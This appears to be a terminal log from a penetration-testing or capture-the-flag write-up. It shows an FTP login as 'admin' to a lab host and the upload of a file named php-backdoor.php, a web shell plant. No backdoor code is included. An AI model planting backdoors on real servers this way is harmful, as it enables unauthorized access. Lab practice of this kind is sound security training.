 └─# ftp 192.168.85.46
Connected to 192.168.85.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.85.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mput php-backdoor.php
mput php-backdoor.php?
200 PORT Command successful.
150 File status okay; about to open data connection.
226 Closing data connection.
2800 bytes sent in 0.00 secs (5.9340 MB/s)
ftp> exit
221 Goodbye.